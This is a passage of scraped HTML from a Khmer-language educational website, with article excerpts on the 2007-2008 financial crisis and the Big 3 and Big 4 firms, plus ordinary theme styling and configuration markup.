ស្ថានភាពពេលនោះសហរដ្ឋអាមេរិកកំពុងរងសម្ពាធសេដ្ឋកិច្ចយ៉ាងខ្លាំង ក្នុងនោះរួមមានវិបត្តិការងារធ្វើឱ្យពលរដ្ឋអាមេរិកបាត់បង់ការងារ បញ្ហាទីផ្សារអចលនទ្រព្យធ្លាក់ចុះជាអតិផរណា ក្រុមហ៊ុនយានយន្តធំៗរបស់អាមេរិកប្រទះវិបត្តិដែលឈានទៅរកការក្ស័យធន និងវិបត្តិប្រព័ន្ធហិរញ្ញវត្ថុជាប់គាំងថែមទៀផង ។ នៅឆ្នាំ ២០០៧ ខណៈពិភពលោកកំពុងប្រទះវិបត្តិហិរញ្ញវត្ថុសកល The 2007-2008 financial...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/4760/"  rel="bookmark" class="td-image-wrap " title="តើអ្វីជា Big 3 ឬ MBB ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2020/12/The-SEED-Friday-Poster-2.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/4760/"  rel="bookmark" title="តើអ្វីជា Big 3 ឬ MBB ?">តើអ្វីជា Big 3 ឬ MBB ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-21T13:00:37+07:00" >December 21, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">



ប្រសិនបើយើងនិយាយអំពីក្រុមហ៊ុនសវនកម្មគណនេយ្យធំជាងគេ និងមានសក្តានុពលបំផុតនៅក្នុងពិភពលោក យើងត្រូវចាប់ផ្ដើមនិយាយពី Big 4 ប៉ុន្តែនៅក្នុងវិស័យក្រុមហ៊ុនប្រឹក្សាយោបល់ដែលធំជាងគេលើពិភពលោក នោះយើងក៏គួរចាប់ផ្ដើមពី Big 3 ដែរ។ Big 3 ឬ MBB គឺជាក្រុមហ៊ុនប្រឹក្សាយោបល់ផ្នែកគ្រប់គ្រងដ៏មានកេរ្តិ៍ឈ្មោះ និងមានស្តង់ដារធំជាងគេបំផុតក្នុងពិភពលោក។ ហើយ Big 3 ត្រូវបានស្គាល់ថាជាក្រុមហ៊ុនដែលផ្តល់សេវាប្រឹក្សាយោបល់ផ្នែកគ្រប់គ្រង ដែលមានចំណាត់ថ្នាក់ក្រុមហ៊ុនធំជាងគេចំនួន៣ គឺក្រុមហ៊ុន McKinsey &amp;...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/4742/"  rel="bookmark" class="td-image-wrap " title="តើអ្វីជា The Big 4?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2020/07/12-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/4742/"  rel="bookmark" title="តើអ្វីជា The Big 4?">តើអ្វីជា The Big 4?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T13:00:10+07:00" >November 30, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">The Big 4 គឺក្រុមហ៊ុនសវនកម្មគណនេយ្យធំជាងគេចំនួន៤ និងមានសក្តានុពលបំផុតមួយនៅក្នុងពិភពលោក។ The Big 4 ត្រូវបានគេស្គាល់ថា ជាក្រុមហ៊ុនផ្តល់សេវាកម្មផ្នែកគណនេយ្យ និងសវនកម្មដែលប្រមូលផ្តុំទៅដោយក្រុមហ៊ុនធំៗចំនួន 4 ដែលរួមមាន PricewaterhouseCoopers (PwC), Deloitte Touche Tohmatsu (Deloitte), Ernst &amp; Young (EY) និង...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:240px!important}}@media (max-width:767px){.tdi_46{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_47 td_block_template_8">
<style>.tdi_47{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:30px!important}}</style>
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}.tdi_47 .td-spot-id-spot_img_hidden{display:none}.tdi_47 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.instagram.com/the_seed_cambodia/" class="td_spot_img_all"><img decoding="async" src="https://www.theseedcambodia.com/wp-content/uploads/2021/08/Subscribe-Instagr-The-SEED-2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_48 td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_48" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_48 .td-block-title>*:before,.tdi_48 .td-block-title>*:after{background-color:#e3382b!important}.tdi_48{margin-bottom:0px!important}</style>
<style>.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;display:flex}.tdi_48 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:60%}body .tdi_48 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info-bottom{padding:20px;background-color:#ffffff}.tdi_48 .td-image-container{margin:0 0 0;width:auto;flex:0 0 0}.tdi_48 .td-module-meta-info{border-color:#eaeaea}.tdi_48 .entry-title{margin:0px;font-size:15px!important;line-height:1.5!important;font-weight:500!important}.tdi_48 .td-excerpt{display:none}.tdi_48 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none;color:#000000}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-read-more{display:none}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_48 .td-load-more-wrap a{border-width:0px;color:#e3382b;background-color:#ffffff}.tdi_48 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#e3382b!important}.tdi_48 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_48 .td-post-author-name a{color:#000000}.tdi_48 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_48 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_48.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_48.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#e3382b}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_48 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_48 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_48 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-size:18px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name a,.tdi_48 .td-editor-date .entry-date,.tdi_48 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_48 .td-read-more a{text-transform:uppercase!important}.tdi_48 .td-load-more-wrap a{font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_48 .td-module-container:before{bottom:-12.5px}.tdi_48 .td-image-container{margin:0 0 -50px;width:auto}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_48 .td-image-container{margin:0 0 -36px;width:auto}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-size:12px!important}.tdi_48 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_48 .td-module-container:before{bottom:-12.5px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-size:12px!important}.tdi_48 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.5","f_title_font_weight":"500","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"","title_txt_hover":"#e3382b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"popular","image_size":"","show_cat":"none","show_excerpt":"none","image_margin":"eyJhbGwiOiIwIDAgMCIsImxhbmRzY2FwZSI6IjAgMCAtNTBweCIsInBvcnRyYWl0IjoiMCAwIC0zNnB4In0=","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_8","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"","pag_border_width":"0","pag_text":"#e3382b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIiwibGFuZHNjYXBlIjoiMTgifQ==","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","show_date":"none","show_author":"none","custom_title":"\u17a2\u178f\u17d2\u1790\u1794\u1791\u1796\u17c1\u1789\u1793\u17b7\u1799\u1798","header_color":"#dd3333","modules_gap":"0","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-6280","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_flex_block_5";
block_tdi_48.post_count = "3";
block_tdi_48.found_posts = "372";
block_tdi_48.header_color = "#dd3333";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "124";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>អត្ថបទពេញនិយម</span></h4></div><div id=tdi_48 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/6151/"  rel="bookmark" class="td-image-wrap " title="តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2021/08/website-cover-11.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/6151/"  rel="bookmark" title="តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?">តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/7895/"  rel="bookmark" class="td-image-wrap " title="ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2021/10/website-cover-33-1-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/7895/"  rel="bookmark" title="ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម">ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/6041/"  rel="bookmark" class="td-image-wrap " title="វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2021/06/website-cover-13.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/6041/"  rel="bookmark" title="វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩">វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩</a></h3>                    </div>
                            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_50{min-height:0}.tdi_50>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffecdd}</style>
<div class="tdi_49_rand_style td-element-style" ></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52{padding-top:40px!important;position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:#141e29!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_56 .tdm-social-item i{font-size:30px;vertical-align:middle}.tdi_56 .tdm-social-item i.td-icon-linkedin,.tdi_56 .tdm-social-item i.td-icon-pinterest,.tdi_56 .tdm-social-item i.td-icon-blogger,.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:24px}.tdi_56 .tdm-social-item{width:54px;height:54px;margin:5px 10px 5px 0}.tdi_56 .tdm-social-item i{line-height:54px}.tdi_56 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_56 .tdm-social-item i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_56 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item:hover i{color:#bb0000}.tdi_56 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_56"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheSEEDCambodia"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/the_seed_cambodia/"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/TheSEED"  rel="nofollow"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
